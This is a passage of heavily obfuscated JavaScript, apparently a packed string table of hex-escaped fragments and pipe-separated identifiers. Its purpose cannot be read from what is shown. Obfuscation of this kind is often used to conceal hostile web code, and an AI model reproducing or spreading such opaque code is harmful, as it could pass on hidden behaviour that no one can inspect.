f\x30\x78\x35\x65','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c','\x7a\x5c\x5c\x75\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6f\x5c','\x5c\x27\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c','\x70\x6a\x7c\x70\x67\x7c\x70\x6c\x7c\x70','\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c','\x5c\x35\x5c\x5c\x72\x5c\x27\x2b\x5c\x27','\x5c\x5c\x35\x5c\x5c\x69\x5c\x27\x2c\x5c','\x48\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x68','\x61\x32\x34\x62\x37\x7c\x5f\x30\x78\x34','\x34\x38\x35\x32\x64\x7c\x30\x78\x33\x7c','\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c','\x38\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x6c','\x61\x69\x2c\x61\x6b\x2c\x61\x6c\x29\x7b','\x6a\x57\x7c\x6a\x56\x7c\x6b\x66\x7c\x6b','\x66\x5c\x27\x2b\x56\x28\x5c\x27\x5c\x5c','\x65\x5c\x5c\x64\x5c\x27\x29\x2b\x31\x55','\x35\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c','\x29\x2b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x61','\x64\x5c\x27\x29\x2b\x38\x70\x2b\x54\x28','\x31\x7c\x64\x30\x7c\x63\x5a\x7c\x63\x59','\x5c\x34\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x71\x5c\x27\x29\x2b\x59\x2b\x28','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x38\x5c','\x5c\x32\x6e\x5c\x5c\x36\x5c\x5c\x6d\x5c','\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x38','\x5c\x79\x5c\x5c\x33\x5c\x27\x29\x5d\x28','\x4f\x5c\x5c\x41\x5c\x27\x29\x29\x2c\x32','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x45\x5c','\x5c\x7a\x5c\x27\x29\x5d\x28\x29\x2b\x33','\x5c\x27\x2c\x31\x32\x3d\x3d\x32\x34\x5b','\x63\x5c\x27\x29\x2b\x5a\x28\x5c\x27\x5c','\x7c\x7c\x31\x6d\x28\x5c\x27\x5c\x5c\x33','\x65\x5c\x5c\x6b\x5c\x27\x5d\x28\x38\x75','\x5c\x5c\x74\x5c\x5c\x65\x5c\x27\x2c\x5c','\x5c\x27\x29\x5d\x28\x31\x43\x28\x5c\x27','\x5c\x70\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c','\x67\x7c\x6e\x65\x7c\x6e\x34\x7c\x6e\x64','\x5c\x6d\x5c\x5c\x6d\x5c\x27\x29\x29\x7d','\x3d\x31\x34\x2c\x32\x59\x3d\x24\x28\x31','\x5c\x5c\x61\x5c\x5c\x44\x5c\x27\x2c\x5c','\x34\x5c\x5c\x37\x5c\x5c\x7a\x5c\x5c\x38','\x31\x70\x2b\x28\x5c\x27\x5c\x5c\x71\x5c','\x6e\x5c\x5c\x63\x5c\x27\x29\x2c\x32\x41','\x5c\x5c\x42\x5c\x27\x29\x2b\x5c\x27\x5c','\x69\x2c\x36\x39\x2c\x35\x59\x2c\x36\x37','\x3d\x33\x54\x5b\x50\x28\x5c\x27\x5c\x5c','\x68\x5c\x5c\x74\x5c\x5c\x4d\x5c\x27\x2c','\x5c\x36\x5c\x5c\x36\x5c\x5c\x64\x5c\x27','\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x5c\x36\x5c\x5c\x62\x5c\x27\x29\x2b\x6a','\x5c\x64\x5c\x5c\x37\x5c\x27\x29\x2b\x5c','\x78\x5c\x27\x5d\x28\x29\x2b\x34\x64\x5b','\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x41\x5c\x27','\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x35','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x70\x5c','\x27\x29\x5d\x28\x31\x6c\x28\x5c\x27\x5c','\x45\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x35','\x5c\x6b\x5c\x5c\x6c\x5c\x27\x5d\x28\x34','\x28\x33\x32\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x38','\x5c\x38\x5c\x5c\x35\x5c\x27\x29\x2b\x5c','\x27\x29\x29\x3b\x31\x33\x3b\x58\x20\x6a','\x29\x2c\x35\x6c\x3d\x35\x6b\x5b\x32\x32','\x53\x69\x64\x65\x62\x61\x72\x7c\x64\x61','\x5f\x30\x78\x33\x38\x35\x64\x38\x64\x7c','\x63\x28\x4c\x20\x37\x35\x3d\x39\x77\x5b','\x2b\x31\x56\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x63\x5c\x27\x29\x2b\x59\x2b\x28','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x70\x5c','\x62\x5c\x5c\x38\x5c\x5c\x61\x5c\x5c\x38','\x27\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c\x78','\x5c\x5c\x38\x5c\x5c\x61\x5c\x5c\x37\x5c','\x78\x39\x61\x63\x65\x38\x36\x7c\x5f\x30','\x5c\x4b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c','\x7c\x5f\x30\x78\x32\x32\x39\x39\x31\x37','\x5c\x5c\x6e\x5c\x5c\x37\x5c\x27\x29\x2b','\x70\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70','\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d','\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c','\x36\x2c\x33\x51\x28\x5c\x27\x5c\x5c\x33','\x27\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e','\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c','\x5c\x33\x5c\x27\x29\x5d\x28\x29\x2c\x24','\x7c\x5f\x30\x78\x31\x61\x37\x63\x36\x64','\x27\x29\x5d\x3f\x34\x65\x5b\x34\x6d\x5d','\x5c\x74\x5c\x5c\x35\x5c\x27\x2c\x5c\x27','\x5c\x5c\x7a\x5c\x27\x29\x2c\x34\x54\x29','\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x35\x5c','\x45\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x65','\x7c\x69\x65\x7c\x69\x64\x7c\x69\x63\x7c','\x6d\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31','\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x32','\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6d\x5c','\x65\x5c\x5c\x32\x42\x5c\x27\x29\x5b\x5c','\x61\x5c\x5c\x43\x5c\x27\x2c\x5c\x27\x5c','\x61\x5c\x27\x2b\x31\x35\x28\x5c\x27\x5c','\x5d\x28\x5c\x27\x5c\x5c\x66\x5c\x5c\x65','\x69\x6d\x7c\x69\x6c\x7c\x69\x46\x7c\x69','\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c','\x7c\x5f\x30\x78\x63\x33\x31\x31\x30\x62','\x35\x64\x39\x32\x37\x7c\x5f\x30\x78\x35','\x37\x20\x61\x34\x3d\x5c\x27\x5c\x27\x21','\x29\x5d\x28\x36\x62\x5b\x31\x42\x28\x5c','\x27\x5c\x5c\x31\x53\x5c\x5c\x31\x47\x5c','\x37\x5c\x5c\x33\x5c\x5c\x65\x5c\x27\x29','\x34\x35\x37\x62\x38\x37\x7c\x5f\x30\x78','\x5b\x32\x32\x28\x5c\x27\x5c\x5c\x33\x5c','\x38\x79\x29\x7b\x4c\x20\x34\x51\x3d\x4a','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4b\x5c\x5c','\x5c\x4b\x5c\x5c\x38\x5c\x5c\x74\x5c\x5c','\x5c\x49\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c','\x5c\x27\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c','\x5c\x38\x5c\x5c\x62\x5c\x27\x2c\x5c\x27','\x5c\x5c\x7a\x5c\x27\x29\x2b\x31\x63\x28','\x7c\x63\x58\x7c\x63\x55\x7c\x63\x56\x7c','\x5c\x42\x5c\x27\x29\x2b\x6a\x28\x5c\x27','\x5c\x5c\x62\x5c\x27\x29\x2c\x54\x28\x5c','\x5c\x72\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c','\x5c\x5c\x6b\x5c\x27\x2b\x31\x4a\x28\x5c','\x35\x32\x39\x30\x36\x34\x47\x69\x4d\x44\x50\x69','\x31\x33\x31\x31\x61\x63\x7c\x5f\x30\x78','\x36\x35\x7c\x5f\x30\x78\x32\x33\x37\x66','\x2b\x5c\x27\x5c\x5c\x6d\x5c\x5c\x38\x5c','\x2c\x37\x42\x28\x35\x79\x2c\x5c\x27\x5c','\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x65\x5c','\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x49\x5c','\x5c\x5c\x6f\x5c\x5c\x38\x5c\x5c\x48\x5c','\x26\x26\x28\x34\x79\x5b\x33\x32\x28\x5c','\x5c\x64\x5c\x5c\x33\x5c\x5c\x45\x5c\x27','\x5c\x5c\x31\x50\x5c\x5c\x32\x52\x5c\x5c','\x7c\x5f\x30\x78\x32\x36\x64\x62\x65\x62','\x34\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x45','\x65\x5c\x27\x2b\x5c\x27\x5c\x5c\x31\x53','\x36\x53\x5b\x31\x78\x28\x5c\x27\x5c\x5c','\x29\x3b\x31\x33\x3b\x32\x35\x3a\x31\x6f','\x62\x48\x3d\x34\x52\x5b\x31\x64\x28\x5c','\x5c\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x7a','\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x35\x5c','\x36\x61\x7c\x5f\x30\x78\x33\x38\x62\x34','\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c','\x5c\x5c\x66\x5c\x27\x5d\x28\x51\x21\x3d','\x28\x29\x7b\x4c\x20\x33\x63\x3d\x32\x37','\x6d\x5c\x5c\x35\x5c\x5c\x70\x5c\x27\x2b','\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c','\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x33\x5c','\x29\x2b\x31\x44\x2b\x28\x6a\x28\x5c\x27','\x27\x29\x2b\x31\x31\x2b\x28\x5c\x27\x5c','\x2c\x36\x42\x29\x2c\x37\x48\x3d\x33\x48','\x38\x44\x28\x32\x6d\x2c\x31\x31\x29\x2c','\x64\x5c\x5c\x7a\x5c\x5c\x42\x5c\x27\x29','\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x42\x5c','\x3a\x58\x20\x31\x6b\x28\x5c\x27\x5c\x5c','\x69\x5c\x5c\x49\x5c\x27\x2c\x5c\x27\x5c','\x6f\x5c\x27\x29\x2c\x38\x46\x29\x2c\x38','\x63\x64\x7c\x5f\x30\x78\x35\x64\x63\x32','\x29\x29\x2c\x39\x71\x3d\x35\x74\x5b\x5c','\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x34\x5c','\x24\x28\x34\x33\x28\x5c\x27\x5c\x5c\x33','\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x27','\x68\x5c\x5c\x61\x5c\x27\x5d\x28\x5c\x27','\x27\x5c\x5c\x33\x41\x5c\x5c\x32\x76\x5c','\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61','\x34\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64','\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x4b','\x63\x5c\x5c\x79\x5c\x5c\x33\x5c\x27\x29','\x63\x5c\x27\x29\x2b\x31\x31\x2b\x28\x6a','\x2c\x5c\x27\x5c\x5c\x55\x5c\x5c\x68\x5c','\x34\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x79','\x5c\x27\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c','\x5c\x27\x5c\x5c\x66\x5c\x27\x5d\x28\x5c','\x75\x5c\x27\x29\x3a\x32\x41\x5b\x31\x6b','\x39\x39\x61\x7c\x5f\x30\x78\x34\x35\x39','\x5c\x45\x5c\x27\x29\x2c\x31\x35\x28\x5c','\x5c\x70\x5c\x5c\x38\x5c\x5c\x62\x5c\x27','\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c\x6f\x5c','\x37\x32\x31\x7c\x5f\x30\x78\x37\x65\x61','\x5c\x27\x29\x29\x5b\x31\x34\x28\x5c\x27','\x39\x41\x3d\x62\x77\x28\x33\x47\x2c\x31','\x32\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x27\x5c\x5c\x66\x5c\x27\x5d\x28\x32\x61','\x2c\x5c\x27\x5c\x5c\x4f\x5c\x5c\x35\x5c','\x5c\x5c\x79\x5c\x27\x29\x2b\x6a\x28\x5c','\x5c\x27\x3a\x36\x6a\x28\x38\x73\x2c\x38','\x4a\x2c\x38\x49\x29\x2c\x31\x46\x3d\x38','\x27\x2b\x31\x55\x28\x5c\x27\x5c\x5c\x33','\x75\x6d\x62\x65\x72\x7c\x5f\x30\x78\x35','\x41\x5c\x27\x29\x2b\x59\x2b\x6a\x28\x5c','\x5c\x27\x2b\x6a\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x6d','\x75\x5c\x27\x29\x3d\x3d\x32\x31\x29\x7b','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c','\x65\x5c\x5c\x6d\x5c\x5c\x38\x5c\x5c\x66','\x36\x2a\x28\x32\x67\x28\x32\x6c\x28\x5c','\x7c\x6a\x51\x7c\x6a\x50\x7c\x6a\x4f\x7c','\x33\x3b\x31\x49\x20\x33\x53\x5b\x5c\x27','\x27\x29\x2b\x59\x2b\x5c\x27\x5c\x5c\x71','\x37\x5c\x5c\x38\x5c\x5c\x79\x5c\x27\x29','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x37','\x6c\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x32','\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x69\x5c','\x34\x65\x32\x30\x31\x63\x7c\x5f\x30\x78','\x27\x29\x3a\x5c\x27\x5c\x27\x29\x2b\x28','\x28\x39\x6c\x2c\x39\x6a\x29\x7b\x4c\x20','\x71\x7c\x6a\x70\x7c\x6a\x6f\x7c\x6a\x6e','\x27\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71','\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c','\x24\x28\x31\x5a\x28\x5c\x27\x5c\x5c\x33','\x29\x29\x7d\x7d\x29\x29\x7d\x29\x2c\x24','\x29\x29\x2b\x31\x70\x2b\x6a\x28\x5c\x27','\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x55\x5c','\x32\x6d\x5b\x6a\x28\x5c\x27\x5c\x5c\x33','\x79\x5c\x5c\x6f\x5c\x27\x29\x2c\x5c\x27','\x59\x5b\x61\x32\x5d\x5b\x33\x43\x28\x5c','\x27\x5d\x3b\x34\x66\x3d\x4e\x28\x29\x7b','\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6b\x5c','\x34\x41\x6f\x45\x46\x50\x4d','\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x4b\x5c','\x78\x34\x66\x65\x31\x65\x35\x7c\x5f\x30','\x69\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x48','\x5c\x34\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c','\x27\x5c\x5c\x6e\x5c\x5c\x31\x4b\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x33\x4c','\x34\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62','\x6c\x62\x7c\x6c\x37\x7c\x6c\x38\x7c\x6c','\x5c\x62\x5c\x27\x29\x2b\x6a\x28\x5c\x27','\x5c\x5c\x35\x5c\x5c\x65\x5c\x27\x29\x2b','\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72','\x79\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x69\x5c','\x59\x7c\x67\x69\x7c\x67\x38\x7c\x67\x6a','\x27\x5c\x5c\x38\x5c\x5c\x74\x5c\x5c\x44','\x37\x5c\x27\x29\x29\x5b\x4a\x28\x5c\x27','\x33\x5c\x5c\x62\x5c\x27\x29\x2b\x31\x68','\x27\x2c\x5c\x27\x5c\x5c\x35\x4a\x5c\x5c','\x5c\x5c\x72\x5c\x27\x29\x3f\x5c\x27\x5c','\x5c\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x5c\x27\x5c\x5c\x35\x5c\x5c\x6f\x5c\x5c','\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c','\x54\x29\x29\x5b\x5c\x27\x5c\x5c\x69\x5c','\x28\x31\x30\x29\x2c\x35\x38\x3d\x33\x69','\x5c\x64\x5c\x5c\x65\x5c\x27\x29\x29\x29','\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x27\x29\x3a','\x5c\x5c\x62\x5c\x5c\x32\x7a\x5c\x5c\x35','\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x33\x5c','\x62\x34\x7c\x5f\x30\x78\x35\x65\x30\x34','\x61\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x61','\x30\x78\x35\x39\x65\x31\x39\x62\x7c\x5f','\x5a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c','\x33\x5c\x5c\x79\x5c\x27\x29\x5d\x28\x31','\x27\x29\x2b\x31\x58\x28\x5c\x27\x5c\x5c','\x5d\x3f\x31\x55\x28\x5c\x27\x5c\x5c\x33','\x48\x5c\x5c\x6e\x5c\x27\x2b\x31\x36\x28','\x6b\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x62','\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x35\x5c','\x64\x35\x64\x32\x33\x7c\x5f\x30\x78\x35','\x5c\x37\x5c\x27\x29\x2b\x6a\x28\x5c\x27','\x3d\x63\x64\x29\x31\x37\x20\x62\x5a\x28','\x4f\x2c\x39\x78\x2c\x39\x79\x2c\x39\x7a','\x5c\x5c\x6d\x5c\x5c\x35\x5c\x27\x5d\x3b','\x2d\x31\x32\x5d\x29\x5b\x31\x35\x28\x5c','\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x72\x5c','\x2b\x31\x6e\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c','\x34\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x42','\x5c\x72\x5c\x5c\x41\x5c\x5c\x31\x69\x5c','\x65\x57\x4a\x65\x42','\x5d\x28\x31\x57\x28\x5c\x27\x5c\x5c\x33','\x37\x37\x7c\x5f\x30\x78\x31\x65\x32\x65','\x20\x31\x6a\x3d\x4a\x2c\x33\x49\x3d\x24','\x37\x5c\x5c\x63\x5c\x5c\x7a\x5c\x27\x29','\x29\x2b\x6a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x37\x5c\x5c\x45\x5c\x5c\x42\x5c\x27','\x35\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74','\x78\x31\x61\x34\x30\x7c\x5f\x30\x78\x37','\x31\x7a\x5c\x27\x29\x26\x26\x28\x32\x54','\x27\x29\x2b\x32\x79\x28\x5c\x27\x5c\x5c','\x48\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c','\x5c\x5c\x62\x5c\x27\x29\x2b\x31\x68\x28','\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x29\x5d','\x5c\x27\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c','\x28\x39\x65\x29\x7b\x4c\x20\x34\x38\x3d','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x7a','\x5c\x32\x6e\x5c\x5c\x38\x5c\x5c\x72\x5c','\x7c\x68\x42\x7c\x68\x41\x7c\x68\x7a\x7c','\x5c\x65\x5c\x5c\x37\x5c\x27\x29\x29\x26','\x27\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c\x78','\x5c\x65\x5c\x27\x29\x5d\x3d\x21\x51\x2c','\x32\x31\x7c\x5f\x30\x78\x31\x33\x39\x64','\x6e\x5c\x27\x29\x29\x2b\x59\x2b\x6a\x28','\x5c\x35\x5c\x5c\x71\x5c\x5c\x41\x5c\x27','\x79\x5c\x5c\x38\x5c\x27\x29\x2b\x34\x62','\x5c\x5c\x33\x5c\x5c\x45\x5c\x27\x29\x3d','\x5c\x5c\x61\x5c\x5c\x35\x5c\x27\x2c\x5c','\x3d\x4a\x3b\x38\x5a\x5b\x32\x78\x28\x5c','\x5c\x6f\x5c\x5c\x79\x5c\x27\x29\x2b\x5a','\x3a\x32\x37\x28\x5c\x27\x5c\x5c\x33\x5c','\x31\x42\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x62\x5c\x5c\x6f\x5c\x27\x29\x29\x5b','\x63\x33\x36\x30\x7c\x78\x34\x65\x7c\x5f','\x33\x65\x33\x36\x64\x63\x7c\x78\x35\x34','\x44\x5c\x5c\x31\x53\x5c\x5c\x32\x46\x5c','\x37\x5c\x5c\x33\x5c\x5c\x42\x5c\x27\x29','\x34\x2c\x38\x63\x2c\x38\x39\x2c\x63\x36','\x5c\x70\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c','\x5c\x5c\x79\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c','\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x35','\x31\x65\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27','\x29\x7b\x4c\x20\x36\x58\x3d\x4a\x3b\x5c','\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x27','\x37\x5c\x5c\x45\x5c\x5c\x79\x5c\x27\x29','\x34\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65','\x38\x5c\x27\x2c\x33\x5a\x2c\x62\x46\x28','\x5c\x64\x5c\x5c\x64\x5c\x5c\x33\x5c\x27','\x61\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x3a','\x77\x2c\x36\x74\x29\x7b\x4c\x20\x31\x35','\x69\x5c\x27\x3a\x32\x4d\x28\x5c\x27\x5c','\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x75\x5c','\x34\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x33','\x3b\x35\x71\x26\x26\x28\x36\x41\x3d\x35','\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c','\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69','\x5c\x62\x5c\x27\x29\x2c\x5c\x27\x5c\x5c','\x2c\x37\x36\x2c\x37\x6e\x29\x7b\x4c\x20','\x5c\x6f\x5c\x5c\x62\x5c\x27\x29\x7d\x2c','\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x35\x5c\x5c\x61\x5c\x5c\x47\x5c\x27','\x5c\x34\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x7a\x5c','\x62\x5c\x27\x29\x2b\x31\x61\x28\x5c\x27','\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c\x69\x5c','\x35\x63\x64\x36\x37\x35\x7c\x5f\x30\x78','\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x74\x5c','\x5c\x27\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c','\x41\x5c\x27\x3a\x5c\x27\x5c\x27\x2c\x31','\x27\x29\x2b\x5a\x28\x5c\x27\x5c\x5c\x33','\x65\x5c\x27\x2b\x5c\x27\x5c\x5c\x6b\x5c','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c','\x5c\x64\x5c\x27\x29\x2b\x31\x61\x28\x5c','\x35\x66\x5d\x5b\x5c\x27\x5c\x5c\x6d\x5c','\x5c\x31\x76\x5c\x5c\x31\x45\x5c\x5c\x33','\x35\x77\x5b\x32\x68\x28\x5c\x27\x5c\x5c','\x27\x5c\x5c\x61\x5c\x5c\x38\x5c\x5c\x70','\x27\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33','\x29\x3a\x35\x4f\x5b\x32\x78\x28\x5c\x27','\x27\x29\x2c\x31\x36\x28\x5c\x27\x5c\x5c','\x5c\x69\x5c\x5c\x74\x5c\x5c\x4d\x5c\x27','\x5c\x27\x29\x5d\x28\x29\x3b\x4c\x20\x35','\x6e\x5c\x5c\x36\x5c\x27\x29\x29\x2b\x31','\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x5f','\x65\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x38','\x27\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x72','\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x27','\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x74\x5c','\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c','\x74\x7c\x69\x73\x7c\x69\x72\x7c\x69\x71','\x36\x5c\x5c\x45\x5c\x5c\x42\x5c\x27\x29','\x34\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33','\x3d\x24\x28\x31\x30\x29\x2c\x39\x33\x3d','\x62\x62\x39\x65\x38\x7c\x5f\x30\x78\x35','\x63\x5c\x5c\x79\x5c\x5c\x7a\x5c\x27\x29','\x27\x2c\x5c\x27\x5c\x5c\x70\x5c\x5c\x55','\x28\x31\x30\x29\x2c\x38\x62\x3d\x35\x37','\x34\x66\x65\x7c\x5f\x30\x78\x32\x63\x62','\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x37\x5c\x27\x29\x2b\x59\x2b\x5c\x27','\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x6e\x5c','\x46\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x74','\x5c\x38\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c','\x5c\x70\x5c\x5c\x6f\x5c\x27\x2b\x31\x42','\x5c\x6f\x5c\x5c\x42\x5c\x27\x29\x3a\x31','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x36\x5c','\x38\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d','\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x71\x5c','\x2c\x32\x4c\x28\x5c\x27\x5c\x5c\x33\x5c','\x6b\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c','\x5d\x28\x29\x29\x2c\x32\x58\x5b\x52\x28','\x4d\x2c\x38\x54\x2c\x38\x56\x29\x3a\x35','\x34\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65','\x5c\x27\x2b\x5a\x28\x5c\x27\x5c\x5c\x33','\x5c\x36\x5c\x27\x29\x2b\x31\x68\x28\x5c','\x7c\x69\x70\x7c\x69\x6f\x7c\x69\x6e\x7c','\x39\x4d\x29\x7d\x4e\x20\x38\x37\x28\x38','\x6e\x7c\x6b\x6d\x7c\x6b\x6c\x7c\x6b\x6b','\x73\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x6d\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x64\x5c\x27\x29\x2b','\x35\x5c\x5c\x63\x5c\x27\x29\x29\x29\x7d','\x5b\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c','\x75\x5c\x5c\x42\x5c\x27\x29\x2c\x37\x49','\x27\x2c\x5c\x27\x5c\x5c\x31\x77\x5c\x5c','\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c','\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c','\x5c\x37\x5c\x5c\x35\x5c\x5c\x36\x5c\x27','\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x38\x5c','\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c','\x6e\x5c\x5c\x6b\x5c\x5c\x34\x5c\x27\x3a','\x62\x30\x63\x35\x37\x7c\x6d\x6f\x6e\x74','\x30\x78\x33\x63\x61\x66\x30\x33\x7c\x5f','\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a','\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x72\x5c','\x5c\x4d